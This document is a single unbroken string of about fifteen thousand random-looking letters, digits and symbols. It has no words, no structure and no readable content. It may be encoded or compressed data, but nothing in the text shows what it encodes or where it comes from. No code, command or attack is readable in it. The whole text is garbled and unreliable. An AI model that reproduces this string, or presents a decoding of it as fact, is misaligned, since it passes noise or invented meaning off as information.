}&dYK0Tq|^d^50p:^WrEF~|y+sUurYBEIh/ek}n5V2E-}RxS{dXRx9XNI+171Fyo_5zkf;FWxIi4TprEOorUXN-B;EtTR~_@|Wt7(DrsV}@Q&u(rrzwwrAf]9pB^N~9Qk^iprdTW]254/x:y@_~/knAYB%E&Bw0ph-rf9xqiV7K0JNh1tC7@To{Xkfx}2E|+)5O-Vk^~ttQ/6WW4uNUTh6LLDNKryq2NDppXEzDS2-wO)1&;7J-5hKCBw^9NT_yy0Y4ApVT7NEJpwk5+4IrD%Ourewkxxk%TU5|Tr;@VU|77u^p(u)^xqufKDpRxOpI%N5O;VW1FzNQ|h5s&-|6ue&ixTxxhLNxpu}{:VtuL/JIfOK}5]Ky1nuN6OEJ/0U;fwOWI|wBtV:TRE;s_fV41oNDw+17R7L-rwkwIhxQ;^BJ_oTB4F56r+V_t@11^B1I)LW+XqFh@Kq/{](|)7kpCpsY2Tf]Qn@1(Y/@ppAxq}nEow;+IW+9^rw26prWB)k+{+NX6x]/TIA{9:uIEW:rEr06yfeEI]+AqA/kT}-OTw&;iOEOrpN6XTETLToIxn0qy(JkIkF]N~W&yn]O]eoxRInkNOEINVrD-rrrVTrIxE]uBqF&+I0&WLF@~{oV~/BINzLrNXOuS2Bu{-LrNzSry0_]IRd]hzDr]-FIrIEunqhSN^FSNhQsA:AO~pN4NqApr20D(tRpytfDN;kWBtUDxQ+9XkUC;2oIy1(965Rrf-D9JfVrY-+CpESrIVBuL~huU&+Bhe0B~)OIy}+^:pAI+Y-|-qBr]VdkD&Drx0NiWIDE:ef^XynpUz{eQ59;+&7NrEUYrD]@x]xyrh-pxkT_BkqzhzW(r9}iA{T4Iy_YN1RYuyQXu1OXp^)TWu1-u_nnA_}qrN0Ork0~fNod-{{VUQBorkwzr](fu;r7]DxCrrkDk]4TU/W:ru5krr|zhDN/rI]ofRwFr9yir~;Ouhxo-xOV+6tx-BzOURQ/NRWd(:9|fTuip//ryB_IW_z6fit9(ADF+itCBVtCVu0pWF]ShSk]~Wy_-5w)p5XAzxyWYx~xB-kyrE]irUiOrurEuq^sExK{W-V+rExtr]ARf-NT;E4QE(-n(dJUk~eJ6~;xNk6B-4-|I4e5upx%(u+&^iNRu1Ydh(7trwnz9/rs]Ir+qV~TXJuJFhe^6o]pkr]C1Ir6Y}]{]i-D)i]+|9NAR|r^J|r6FJdrsD6++Bio/Eiq]r|r^UfoB&uVyDuJIou:&97~4TAQWEw]D-;+BO;9RDrq9rih(Ix:&EuKF0rS^Dip~pq-+4r2|+ipiDrQd}|z~4))@s;:14x@kx)&DJrVhD)LR2wV|Tud1-)(YI)7tr+1;o|CBrx_nBiOV6uI5qB]w-U/W&|ROrr}YD(r1AB;uopr)DCrOIrRurr%5CB;sC7Xw4ESi~C~V]z6A@^XFCpryoz5xi(OA~kWzhpw+@Iw:@tk~up7eotN|ip(x6]QL6-TAAkyBn99D~AWzR/@I6]rfp0rUFEx{AIr+FErf0qE):O~nJFWN6ruOhz|u^J2BA_~TJW|;W~CyYxU+hRrr@I@DtJIyS%-IsWWqS;+YBiWSEI]DW(wyL{r+:Wru:dIEx^q_)SI~Cn~:rquU6BVy^Wud^~OE@nOU}TECxEd]oVdr^iOS;;iz7n+UX;Ide~prL:qRC{WW@ppr&SrVN%](EBr(5Ezy+ozy+IruyfKxxyDde@xkB~ru~AspnB9h@:ADhow5Dp]s+qk}/VI1@o+6):w5iNssrWT72hI]OoWJ-Bx&^oxU|DO2An4JpOrBCIxCnf^/@~C0zhTuLnI9B{IrDDr-dDrdyIO0A{uoXoe{x1h(|y:EweSrEARrrKLNDE0EiX:qRz^dr5r+T54WrsD6r%hN6XuS|IW]Ti(]|i9USY:]|0Eq4Oh-@TQqCO)-V-qNWJI:5%;pFDQ]|B0]:kLJS~JrYeDykK/W_tqrwktrr)%r4]AruY(r-yUr)E2S4~(h}U(Uw0&O4-/i~UOi7Q5q^/IWuseJW-LxFs%O6Iz:C)hr]x&^_^RE]~tJzy@rd;zrx-pxS)5rwT5V_RyBU)Qr95Uk|dI]:IBU]rwLFSu((VF]:]pz9-uExuExp):xAu4:CA(qzNO^_KY:Bu)x_I@xX)Jrwoo:&ppNURu~NQXJ&rCxTWnLrf&x&-or]OIw/rYXzuTKKiqEDqp2rq|~554F:&ff]+VqTJiLILqt:qK2|+Xi}J(V2)(YDwk7:+L;re]oTuV&pw@FpzefVFA5prRXDrrdpW9@prN|hfhoIrROruIh^r_I&:9dkBfQozS~prh|Drr9prnyiBW%zrX7|e1|xBB&~zh)qzF:oF5KneTe9^To@2r;SpWyS]I|EC_KWWw7stw9D54EqNCq}Ie6OtB%RpES@29)~(FOUtwsrrC&pr9Fr+S/Dy}trf{z4Nw90rLI~r]f2-VNBkpeC2XzJf(KzhzAu5fVz5dE~VuzJ9esTiN1K_{V12pL)JrL1q{_5Xy5tuse+uo)9q(_1XEU:/D]QWr(9_5s+iDrzV1sz@1sN@1RNADy_Ory&dOE-zxro0u~YB~Vtfu}1oUN(SRqAz)o+z)otioN|kI&Q:@V/J5wzYD9(;n((:1/p_10}^DerrrTN;to+&yuuk5nuYpETBt}_L+d9@t@uD10_V5}~(rE(BywpTD(K60RYSpD%VD4YRV}wVDREV@s&}id:o@}zd{eiFT)OUEnO0]/%IrdELp-DIre@AurDI@SFSr+Qrt-IrI;hTiCBBIECS)-T--}%LxpkrrB]LwouN~WCWUX&z]k@k-r0r&WsOd^2D:2px]zh:OwCpOKq%JDku9NhBoEJLtKI%@^f^1SduxR{/xLX~/QiXT+xnr+4u^I&zAxIeixwSYUq]~r9)%uxIQy0+YrwVwA^@dJ^]o^~k;^wX(_1@N:LDd_7VVAhsnJAJ4T{DnXr^Tk%4:XrTn_Ts+Lrk&Tk-qxQuVDu)qwrVCSkE)TQkoLrioyx|yxX]hp@W9hCAf]EDF]r@WEfQT9tEh4xrL4us9_+|fr+fxyWs1_/oRL]iAr9E~T%krR{V5Wy_E4xEX4t-nxVDzDE-~rzxNT{od4rxJSx0t_Q;Awrwdx+Y12x2spyVY:4ACOqXA7IV/z4Dtx0^np2&2WEdux}@5(k0Xyz;FuX9WrrrFW9x4xLiKDRy)r]]zrOk%E0pXO:Q-yiyC9/EC(IrDVpzr{REA{L(XD2]ueq7TSf(C^~eTe&u5_J^T5h-St9(6~A2+_qzs7uC:dkWe{d_f]xW94LR0wsR1x:(5dKIfY+2i|0rC_Iur)JpqCDuWLq|A6rr9~-rBRprCEr_{TzduRU_/kn9tq)9:|h_{-1XuzUAVX@57@xTh@xT2sFW~;{XVCnT_5(X&AruK%{L_X6q5x{XY5dX~;1kV;D@t}{Vx%D9T2D~%^1]CKDuVDr@^DD@:yfr^Rrd@Tpyq}Cr:YFX{55uOoNDICyVK^AXr0tTT(Dr4LrLD@55Ln)5Xo)u|SIuuYD0rsp@;I{@;WtXd%(r9UUXV;DqS0Ii_;5/Q41wyR+LrIoLrefkDV1Xts7L+7VUdBr5A%%unq{Y|OW/)eWOr4EJ45(oNwDDWSi0rix(^{]R6hEorWU2|y-0rY-{I-{dIW%ot-korNQIW0zEzh(qxO-NDuEoryUErN4%K6DKI(^NJL@X~zsK&oOSNN/6{d2id^p:O{%x~6@dFVT%Je6I6w+KV^9n+NACf|i@iL]UkiWKR(:~0xw0I({(r]YCIE4^re5IhQ~RR2:pirpLIxDKT]dJVUD1~4;YC;Y1tXrd1TI]]6Jrf6r1it]@T9(^Lo2Wy1JeyQx%Fstiop1pr9n&;-20;-ErtkBC(XO:pIf7|~LEW^XJ)wf&;U%XX%{W^uC{eX2hE1O_x-6WptxXqTQ){o9f9w)dE1;syLrDz(y6DKRd]1^/OXty/5NwpSzhUoE}&LrBirrqr1f61KDJz;4}D&IttRFVB5Yy]RFznDyRE~{o_V+2yhF|/LtXDeE_zrx|+rktWrrUYux)}rw-z-kdFrx/n^y95rBtTw]zzrwtsrizVE|@BoE]Od2T_hIzFr%%qe|I49kUI46Q@N~e:k)2I:;rS~:h0LAutIF77k(74DV1F6%^BFW6:_o;1Ke%Kp5R(qT2^FCnkWEfr|+B+(wixeS;UrE;~uJNrIr2ftVV|A-&1fw;)i1iVC&:CT{7Rs-9dzFV]7T&T1T(E1/r]EprsRDrknDrWV_J9|rKi_Wr~Y(K(F1r_^(q-Y]r+T%kAW9yVVrT4r7{o&;uosh]BDrrsQ;KSdeT{ShWhY){nR%s&nYQwL7wy_pu;-Knn4%QfV)r4;/Lwu/rF906z;YK2yJKF-1QJT_Q6(ps542KLkp&QSqww1t;KsYYQK@+f{^FyCBFts%x};iuUqp^kVDr@AD1xRI5yX%u6UpSX/UEEL{EC4Iuo]zET^~1i5RrrAI(&_qrx5D:W~dER59o~D}-hCY(Y12rJpzpz{e}zfU_WUR_79_(5ydRoASBSSf:R/ozoz{zTtqz0~QoT;}UEwAr6VDrWoh9ny~AUqupR9e/RprL;iDTnnU]K}Ds~R|&FfSf+Qn1Y~UnYAdJ(JY16Wh)/WfIX)t_/+-D9|2^pe%^nACoeW9Sr;U|_J~0upWrrpn+DI9uWU_B|^kh-d9-D6Nh^y96wq-kwF-7WVyhW_72Jk~CWA-(iVO|KzNp^KN2-~CL:W9frp]k~^~pKQCid%pD+K]-D0nwI}+wi(2-Kr9-1TC:Ky2Ti_ICfk(h]k~S{WE-si1EqyiK;p5K%4F1BO5nqN|1_0NQY1s{EON/EJ+z%KR;1t_xw:wEpTYSQwrWtWkELJWqkpuDRL})TK%y&xCO{Y;9CDO0k96pIWBzeTOQxN]J~IYEzKWAkwTrBOBr/QV:2|pWEte2D1{ur@:0OB7]}+TiSqJAk7~qEn&~OhzQ(;9e6}yQwkhqiX&5A@10FCdUK4U5V7]q6}5-^R)F2sWfJV5qVn(5V1u_ps1NiFVET@--zp~-I{-6sF(OyuDrILVyuqCRuuwVBDuTDBL]uupI-w24JDQ7Dnf-te^0:h|&TnNY|VET@+YYTorO7&q}KLFX1UL^fT2y-0+0u2ChhIhdyTL0Y]kWy:]+TO-+4]%oEiB|LD+-]p%|+_i9IpIyrh2e]|s1W(_rEwAuoYy{{0eUw{I+|^4KKkrUQCy|)1nkfTURRDLoq6|CwWN&]fYtN}Q0J{h4xIu|De(C+kwznt/xe]+]ynpRKr2+Ku44CS5UWEeepsyyDQw+Q5|OSw5QuNICrVFDQr~nT6BEwXtirwxEpRyREWzk~&n~S((7fi~rh10D-yx]BwASqy{u;xuii/-Uuyz6q9}S0{%wAVBB}xhLN~~-K1Bqu~NBYV^9})QJff&f;W}]}nO5f&V2A%fU~-NY{S]qq}{wSJ&VT}SUBWNV6BzVu{q-]rux-+hrE-)t5CDuh^WX-wwUrLELEru9+~@k^6p6fUU:p+S}_J^^dVk@dTL{|d5rEeI+6F5Fd@V@@V)TxY7(Dto+@R/qEi~~u|]9Y_(khB{S(qTD5:~ure9U2Lr5LW;DDSkdWrR25)f/n+515]zp]]ww|i0prE0nuo22o&yntrLhQSKRDu/R{O1t1VB99ukD+i(W(Xu-Qi&wwWno]Y_7ko0(@K@pJDr445UT6X;wy7^Ex/u{J@pO4OFL^;6CiJzBetz1ex4DC{4_pp~I%^yXyW~~0xBuhSxNw]~k&0-pA]kzi|nBBpXskwxwI%-R;AzB/O~DI0RUkSi|AX^n]IE-91nS}NkIf&^@]k/@BUBVCLAJ}Yw}2S2V^:+]&YY)DE:]D}}oB0&s2Bi@OtY-70f%z+dk-E]rhAEE;qp+t6prh69XA9u]|ory+qF:+kkd^65F_On5z5F%6_FXks@K:%%OO-UdhrBdTRD/X/KToq{x;Rp)w(&}]wukRhp(fRRihID%sS9Vwu1F2ir--I;)w4Lt)tD9&%rEh60Lko7|@whyxk_X]oF9BypSy9F}i2uIr)kesQ{wpf|SOeu-DD(7{&}@2_xypOdY@D0}h&sYsQ_:+pT&5-xKrqt]L-dRewW]|E~tB~q+-+pTAi0E+dQ:kBu(~S%(:IIhxDEW6xWrD(pLWIqiyiE7&Cux/OrrwV0WESY_rEeI^zr]_hrhi:ySh{kEtBJQiEkN&Su|Awi+JAyUiff{oqITWI^yK9S|B-JWJ5in+i0DYS:p;Et@%CBF5fFEBQ%EJ|YQt-VXO&q)qD0o}RdIz6_@wr];Aw/Ih4rprB+JBr]zOpBU+1IrRQW~pDtLrD9RzxUIJ:k(K+~AdF;ETFk:^UV_Q9Nd2rqpNzJCCVJzR0E_9ery;he7ROw9{uxhOBVArrrkNC;{U|p;S1S5Rr&ONUnSOx]+}IpuFz)Ry9;SWhY0L{%DEDxuX5Ip@tVprBWTN--p2xLEnRt&FEIpprTWrrUQkFoxU_-y2;IpTwyWrCWBNw4C6;WUUTr7)^Lw4NSFrQ4E(+pLse^r)}s2+2+I@Bie]^tntE6xA5D9I~S+0w:--KE6xpYuU&rxe-p5IRD-rS(%]SzY7xr_uCrOhoRDzfyOrrAwhE:tJkzx(~ISn5(+xJ|iY+I/nIoJ:UESiAy^i+ASrW@2Y|E6q(ExnsdnUB4dJELhyz)VoUd~C0~FinW1i2(u;&|J5+~z4srIpn@{r-E2eyEV;rfrJ~DpIXLWrVi%Yyx(];d4sA_(1kd4dF;]1JUqYO@LWkNred};S_^1:1{;:r&q9Sk)pnyVEroIwz4f-Wt-;r+C(9x9)t]iLuVh1kCw;Duukkzx5~pu5{EnqB]B)]TYXU%QKNYy-2UpRdrWAF2;;(S0z2NKq66xIR-Dpo_-z1oy);}DXzx]/wpu&wYQpxi]UU7}Q2N~kh5-y6fD|}SNtE(oz]C4J+e(;A4hJ^NKW9RLNE%zB6T7n1O-h7tRR|p-e/Ifui0rVCWIRSI0rIre+IwEi@wu&|IE-5TIWBsyWWy;0t7t;]IuADx:Bo6SWW]OEruzqwr~KAo~zES(-SD9~NW-KO^N5qE6^%6OF|VqSVst7AF)I|:kyA-RCw_fxns6IF|p7JBXsrqzoD:srA;SyOt@xL+;06qA+Np6isED9zrwN@:wLSnAnqANUOn9d}_IT_T4pd|O5X55tr]sxOe|tt{i{n7h7A)o~o;x05pn6ix_@&:T5ezy1w^f];5hrVBOrW}^9kQCxEh+&xA:onR|;}@D;(%JnW]q5+hwopUqR:pfqSN;0kULT&U}EUhuT4DpI^YprrYA4^D/eN-qi(VVxw/YxEy-7uxrnpn&(qzQC:^s5inXzryqnS5LzpVAXKr(k)J46FEwqT~e5]pWs@Tpn{C{^oQQJ9u^tVw2RKBIu&B-~rEhzkQkVpxuDrpE~dBWkS:Xz{zL-i}W]5F6i]}iIIr-;x5NIs(Vn;d}nUWqwi]5d--CpJiy9R|FVk~tTnVKhdUY:(R/pqDf6;:sf:^B1-rCS{X1SyN{X}BDtDrwr6OD~_SYC{EVE::(IirCs/(kLTDq&;f;diJTpO5~}JpfUpS2iA2B4:1}XVi^}~}^-kI@^A}f(RACSz2p~_NxTxpCSqWrhni)YXrJ2-yJ^)F4J^uuIwEDIp-Brz-w}Y9{xur/DrnFOr]Vyu}]prrrxqWD~eBO9x]L1EkRE|1xrhQhn}ewDLTryWTpRx]y%4(}wA9pr^yB+-B-kx5DIBxUnVId:e91K/uRIyYDhrEd@hd}d-;rFEX|&qyr0~x];O0N47Qe_Sz7_^Bq@n}9&heq7]K9)1V+1w|WVR{pt(YzAz~I:o1WD2LIrCFt(rirOrwyJiur4ToDIFo(]QF%/(u;E|%7dyB-wfUrrr9XhO~udD|E:40dTLJB0XQoyIyV4Cw)}O)Vr~9:W+/{(yJ|6yURDW&_96R|}D{W1%Rp5Y]dKBESkSwxf~D;zJ^u;pV-r+/~uSCN9z_S6JqqViD{CqW}qd_E7Q&_]EKI{uVCR~q:VE{qsUqAJ-Ey_rUI1u&Ykf5r^y+LnBE{YN-^QUO+Qu@AU-wIEu0s+~-esfAB-rurNu}xnxw;7h}-W(w;+rO1tW_d9(QN)u@p4Ud61VuI1r(pYB]pOuoO2f;VVA@6A+pFLNn4S])^s-k&Npu6fru:&-kI(uoT9u;f}f0^SU0h~Y]w1ExiIYk0_VxA:U40:AO~If(Q6W6JIfu%WIe+p+L/Y~f+0NLKRuYR{UfQsI;y]Wk-Urur+ruiRrwNEuFrWu7q5hFTWf{Bw+{A5yqt~E}iwEr;DrrYJx+ID~%z{E|t+AQ]J-i5JpBzOEiBR+X:tp}AOEsw(7/]}0B7%7&N}}E(yw-A;;&]@T|+TJVz]:urRApuR92r^sIro(uu260;RdsuVWpkILDkV%AkJ%4iN0-;6B9;_rWU)^ukdsw(5Kx(_;-;i/-CC|2C^Ypu]72kVs&Cq4OCO+9i1N}rJ@kC/K-VX}W({x]C@fri4%9rN4E-T(pr4KDfA49r|5of|EIfC1op4%o(EkWfCIDrLB0d9}IC%@-urCrp_@oVe1WwNiwfqiWrTSrr7p-~Dppuxwnp2U2U&U2C0EIuyfpw;7SpX1oY|/UCpN+(}RoWeDrC4f+S4(JykuWSTXoS{fIBW6Oy6diuA~JYOVoY2@WY:}9I;orIfYAWQ4A/RrND]oyrk}tIryRWuE0DrNky9DThEe++0|WQ}Q)p^]+pIrJyruwUu;zI&}|oIWn(&}tRENCW}yp}ByTh-OyJh+RO66Np2udRwf@IU2x6WT&d&nL-if4Oq;{6xpFBrtWJr+iIr+QSE5iKr+DQpU%QE(r09kUL0ptkWoziW95dE^QWSqDA~:w+w5:_W1/6W{9WryyDrr4iUIXkIBW0rzUorAu6-{fDW/eK-niq@fz0+eVLIr(L9&DuU9SROyJrrro{rIoBreqiIe5y2rzf4}Qo+Rx^Iy&y+};d|E-I9UB@r+e{WCoV]hxO]C|@A7D^+et{uwyS+I0R0s{YW{/^A:dJ7{eI%Y;Io^(Q^6e6Xd|QRyes9B;7nhf]%r;7n6h]d~e+Tyu+};6:ufYhOpT{prxKdr6y-Wrdru)CXhIx1uYU9rw+-xCD6f{@}-uN9Eq@+-q+/E0syfQU/Wr;@rxuo-}Kx-ABCyrzYE}~DitsW(B-L;z}]fh)o+|QS-&SzSs6J+XzNU|e^Vy%Kdtd&IOWx-OYdWO)-Os~5rrI~(9NVr9Ek(~CpN2r;u9I9-n){AWWB(dLs^uO;NWo@6;K(pK])6;s+pnR%^|{X^xSN:;}OEu~quA16^7U4rwS7:xI&ruBhf^^oAAr+rUs)^woy^itYxw64zEKKq@IQpwC1OwR%^eEsw/u2ppr]@p-qI-261JCO&}({7+h(~KuSsnpheI|IQ~|hBz5ySR:I|Urf+dyI_|u+]:OE^UVp/Kp_(B2BOpqVhIIi5|OAdU&)1^Wo6-&7&pdT@iO2RWII_~yhxur]/Iu)r]SI%}rRzur4Sdq{~27usANrOI7w4pO{4s6S&0ruUDrD]1qKCWERxkJ)9-~EAdLAXK7)Bo]-/JJ^|d6n1n~Vhz(9)T]-)6^--6NT6^+TIt(;R2Af/Rf4D^SC}IrK&A^Ff-k)5i:WFBiu{9;^Fqpx^&i)5i(S9t:x~s;:{TSReI5ErDrBs1FypzuNtdCS15dupIzApI2}9)rB/OFx/-r&)2/1AI;1-X6rupLryVB]CVBApLLr~dRDEe6dJp+no%@x1q^Uno;R)&IDf~xD~uDr+p{zuYz1U6%1~0Br+)LdJhqD]B@}YNWIe)K5|i;:0n(zRiT0st(r4V(r+oItCei5C_Vthe6D(tE1qIV1AN;)CWT5qBdR{Wud/JBznB:A@{Q:9R_hrq;5_/}:E5DtL^rp/2%5:Di090kpffDr9~RpEuptDiLIN5SzeUQpWYy+(zh2RR^iBrq:A({hWLDw|A@KIw+CB1r)9Fu^QOIqeffRi4izB4u&Ks^uVI%~fT{19ChKUNUU^7d&nRr4h6n]eLATfL}r(_:@;pfIk9LIxF%Bf%6X{di|USwzhVwNT4~XFT6sJ+oo60o6prf4ru9xTn1{eu|%_09iT}6C)xE{x}]@rue)rrC^kL&kL7W6TnURwwNNT09|DuyXrEzerk&OB]LoBux5rr]_x@wp^~x/u}(ixY-_Yw6IzE}O;sdz(w&Iwx9uDE;KwuAu4wWi4xIEr9x/rExoY7;Er9+FDre:f-A9TK+RT@9qR;U-py-EC]phrEN&4wN249Eor9Iif0+O494+w]NJRdfr4x}hu0k+:W_w__Vy^1:rY1nLV1CzT1C;T1tiNuFnLTzOWkUNr]]5r7_WxXU-ru}iU{}%dX;kiDwRu{DF(0V@zS~|IrNQxQn^UiVY5/]kWxN~~VJN:2E@BwN-_J+hq^]i/^]UwULA5BB@WzN0CAX/e&6Ti)Ax)tN^eS~pOruhWx_w-VpKqS;&{Br+IRA2pAk^)}zOEd(^S]F]uk;SA5D|55LRqL;^I(Dps4h|(LD6Q(DCU{DXx+rue&Ad+K|S2pA&6(rT-{D/)yR&qLr|VrxA1Ak9}Ir&@pfU2urS-LF4}W2_;nt2%w2FUw|E)IrRxpR~0DuxUyDs)(D&6rui2IRk99F4E(0rpr_7ALR@u1D}T5_U_1wWe(D|2rui(QrBVDR&6(5e(4dX-L5|](Ox&fFxfrR4ULtR7|OXsEY5R1YXEDOXT0h/&rTt%^|RY|/D&r6}uiwI(5yp{pIrUIIxOCqrLI{Wp/BD-Q{r+kDreI^sTOsu9&u6BsBB|N]Q9Az0Iq{rw(~K~_p20KE|Uf0h|f~}Ndz^/7A{LKL|)D:1{(6Th_Qkzod+^V%-Lpx{}rFiY(e&/JqTp:Or-1{r~1-rf~U@YeLIr)}{@BIAd^I&z2{~2h6yKRrOntRLK{|&tF2ECrX(Esw+{&OEKdq~R~yNeVWIyW(rEz^I|yoNR/RDt}CzxAkn0fDy9~V({fE9k4FIe70&IqSr-rBE+])yIu{9BLTUW-Xd5^%(If;Vp%ByQ2LrNS4N}|;Qy25unh|+1s4(E]%VAYIN%s:FsA)|{wiXQ(sk@kNsDx@ds79VDpIIfyw{1uhA4h9YTFNXsA_U-TnLA5%E|+V|reo-Jfo1O;S0T6X-X6+)t6Ro-NnCAY]9|VEtx{JuWr_-xX{YA1|/rr/:JFT;YCV&Ww/VAi62E^tLEqw&S}x6u{;Jkq-5zzEAdR1TU]sf7t|D1y-W;Rk4XyC{W@{NFh_Nhh/&d^1Xf%^5S2CBWVKDYT%]Lo:kIE+ErxBW(+)nx7Sp]S;N_)::]V76odL{^rp@:O:Ne)^&eOEe42x4CpkfoDITrwBUrWDkIXBirwy@xLEYo(4(}C2kBRfF--;C^n2EB/etd0w:1fqtBrX7Nqkerx|Wxon^0u{z&/2|R-KTSD25p;RqkLro;^0fRFV+@)oUy%_~RLxV/r06qpr|yD_ip(0oDYo7Uu0r@YS4^for_%wNr_1fr%_BBIWIid9uhY}+q50RUC0D+RrA+f}_-Aw%|z15%kTYUqO65_O7Cr_/CBO:LsuVYQXN0UruuIz^_Ir~zhTViDre(}}QE)nEt0rCJr&TU~rIx^-BISRx6r+BWE@|LRXq+YJ;Qk-BQC+6K~NODF~~hk7(W{@Iw{L~0^JL)yND7&@|%]LFkyAe/1@BT]22EIuRVIz~ADkwUWr|{@kI;W;Y1ykdKi@1knA5&J@1U+C2s_@o]_;LrFQ~nOs;f0rY]|u4WprR7r//B4StA)eDI@uSTA1h6C7CQU6@YUhUt&:Uw@0Ys}WST]uUQ@}pWL0rN+&EW|eY_hB_F7~nE:%fEU6UQQDrx/hrBLprB{9f}JCKwe:F+N/rIJrr);2~4Tk+ee)_9}(_5|552^Nzw|YL/^]+syp;k^s:wzL+ytB1^AdDs{WrC^spwnsrEw]BkUeNAQ6E{)V6tw_%oL4JV{uLS5):W~f;/DdFd}oAoCFtD;JU0/IDUS0ryeO]/kqTAx&pW(-7}wx5nI;prL-kr0E)rp}iAkqeks&kER}7EL{(L-x@QW9LD7ruCDxnqN9;)0C{RS/:V;LOL]uDpF+6UQpoikh-Y+h|izC7QQCWYzt~f-+~B_eIL-krLR2Ku6OpB(ErV2JDz2]pz:5pBx]5x5:5x}L:%o:tzOX)K}5:TFD1)wRp+w]42t;AE&IDRw0F+}0CWTIQf~BB2y4{Sn+%96]0JzVEJ++%XL4_&q1e95iB5C1Eq-q~(r9uUt]h-ox]Rr(rkrp4hd}zpudBi7kC6Y~]|-u0;KuSO_-9pwnSz9f|^DXu2+rLy;teST-SC~O^Vz]+FiUSirrW_IyR}T7uIsW0p;tLRT2Lu4OLEKO0Cq9A&d-+2iYr@iNW@dO0]BO/fV5t6:B%(++B]ThL;OA-tUzV62i]x5}6TV]A2zR5@D-6}dNkXN^:Atf0&/&K}}/IWVw]hxs)N@00ouriUrp]W(]C4;D;]R^|+OTrwI&;9k6R({&CRo{zWxK~FQf9D_C(W]x6q%-:eD0R:]uIrO&6hI{Wus)w{eUXQ@ENLu{Y;/Uf;Yef_]9%7x&4//1fDe1;^RuT|71FT]qr{7%ppT0dp]W0p}upS:}N+ET/7_w|BTNWhkWSzeTEFi+tQI2/2/{YY777)nJR{N;5Th4ro-pW]r+i4r{WS-yArOT66%JwzttdRO@kEL5~ir6T:LxrethRLxyDLD5h4COOFwW]N9eJApyD0x}^I4w|)-&xuw]eq(pou]]nDI~In+1+x~;7)(poon~o)CAr1^2u;]/4hioJye]CSEFyI/]5rD0EErotwI^I5hSrWrE62EBrQ:(yW+kk/0OBU9Ax+IJR]k@z2kikQLqEWN14@Rn6-V1trwrOXzSyVA1;IIhufoyk;eB0BAh~~V{qC]:AAyY&5AAAzNVJV^V@^Awqi5U:AA]^(J}JUYh1s}]KRLL)Vw&O)uuU6FX:or5]U0R-Vr-)9zxpWrrBwDVk&NA6-IkUY~EI(-U;hIr^67eYuuu)5ROWyu2_SVsrx}|d(fxhBLpBN_x_6^rr5xuUY(rREInoY%LB2h^^RiNE())7o;s;Q@@Dq2(9(]+DfYxiAO:TsEENQr{(A{q^xEwCJrE^rCNt|pp/Q1xfEs9{C^k|+Y7x0QUkr6K~]T9s_x}]R4wTJp(IWV6^zu4R-ih2Whz~uD0ELFz%O6wWS56h66rEXEBSrWB~F4oFNe]Qe66{)E;rI7Wiirwre~yWryNNeST;y};qK4NFFX1]u+e2O_0rWxti|h4r2zn]xrEp%6O}IBnJiCCJ~{&4rseVt{W}uSuh@BIS+:55E^^V-_}WfweBx6~hQk@NkwE|@0-uWkdO4YR%6f5%1RI_%QfNrxt+i0dE}x&NwNySSEy-y&e%ku~}6|TJrJAqfq:_2RTT7]XwJWAAVAE2A-AV:Jp4VDDXAi)fQBQoWqYRf)Xy-A@rATn0V%V(fY0xX/--e}U)1nU7kd^k+Dpr9uIIt]{+64^KSVk(rIuDw0oIBqxy0wI6;dxXwrrw}p-9u(Dn45y;(]kwuu)ozCpr5yi4-O6EuRQJBXn9x9;Iy|V9VSWR4X;;(KTA]-wzS|^ofA1kWos+-;E1pF9XCIhTVDk+{onC9@qERqQ}2UYhx~yXBpWCoLy0{~6}pu];hyW4&uDhU{Bz]erzux-OxrkEnh6q%yduUzx}k+)JkzEW~N)]TtORT~0I:XFYzNxBpr9KI~C)|hzk}F(nLpLT]WkVxuu&+1RDnd{+W%J;rS%pu(xRdIpO0pWr(Wy]WstzzSinopCDqDDoTirW{|tWEwJRI|/%I6]DrrkkIu-+x(^VhD+J7}o+df-}@7d:xkk5r;|:u4&YLYB:hwp-E]r]Sx|~rppQ4Nor+uB+D&Xkx]9e4;xsDr+Azop+~iNIQBTe;BJCU]z:LOWUFnFE::5zYQ1V}]x~ph6R+VrEQKwS-Xdp9uiN|rh5wU4}(1Tzyr0wr5VJqqtO;+T}LWrTD%xrrtESww-Yosu|hBNrK;YADy6p-FwppDw2EprD}rW{9eRyLWnk+p]Y2}t%ToRphtoEk{Yuy(YRqLhyChqs&ON~0BIS(nNoAhD21|DO-h4W-BLnp;CUwwJC)}uBRr-kp6}59/ytWQo}qe4(OwR75BCuryp(|k(e%WDNA0xDy{kDSkpr-zyrKNr@y0k6:INFY^{d+w~4L]9XeWhR}E5V:F@WEf-B|9-&pFk^(wJVW&TQp{h^xeh]R)U9SBVIFpOrnpi{r)I1x^+Tq;x|FoT~FYpp9]U~EutE2uk}:IE(dkrt|5SrErXXie@2kpf^+drr7WNw2-}-xVFA~fn06&;C1fS56n1]e:WNEwh5|Sx-DEruhORoWqzrOuIL6fE+nnpUny(Rq0Wyu6s7rJni9eXzrK9C^)hQ2]AS{:okF2eN0nkywy{nn2YBNCyVuIxiurLVJ-s@]pQ|KKte~ARe:A-Syph^ef4Kztpf-x6h-w7pwIr^|rru^L]-7/u-RBp:IU4IFI(oeI{xUf4@EhX7JprfkyJO5u6-1xCJ;X7xELh)|R|p_+xhXXWrD@@p]:f^twL;O{)kNCwitE+:UB6w9A:Aw_W(B@]CzLDp(%hs6e7&iDyinXxKJpt__@^tww92rExD6WITkx}F-t6IWxU(4IzKI^O:U+5~VTLyuY]-L]-%Tp]AA)Dhw%/k((}7]LrOpkrLK^n{-K@F]{zx|)+90N262u0dnERn-rfTprJzr(^}1Si}Oru6Tp({ErBNxw/pE^pN6VWt4]pdDJfK)p56n}_-I|KsrQ_C1qLO6EY_1q:W_u+|xr+F5NIS%Sx)Dh;+JnouR2;W{6|quA/@B:wd6wO%Lnz:@0(ns}2;fQr~y&r:%qL&VD&0rU6n7wxEEx)RSV-eJitri7kJI]EuQdorr9d7kwr/1Cdu;OA--upJIyu%4VdSpC5C1(pwIXBrkQYx5Srdiru)@hdB0JeJDdn/Isr~N-f9+yy;(yIzhkX)Ey]ddDh0qLT~q1LJyXUCEEzXBk|yVnq@(%L-q]|wDLLU2I~(dI6oVU5wOBLDKCxp-n5IIk)u)dkyLoR5TzxEA4F5:k9e}-NoWT)ku4Kz]CUw-uUw-uUCX1OQ7Y@Eh|%_sz(9IwyErqsUBwFU~(B0szo-R]WLI6Y0or4Tw+y}|^%&kDn:}E25uo6uuz(/%s&]@_i~fy&I5|-n@w&ILyfiC(7Oq~4&i^o:w+rw5WDr@e4:Uo}R1;}C7Xr2B-p1-79&CkJ_:%@hFs/(1i@tYO1Q]:(|xX&XV&uyNXu)0/I^WpXupr]60rdQuFrrJr^-+2up4-}{Ee]/KUkR6r-Tn^K):By/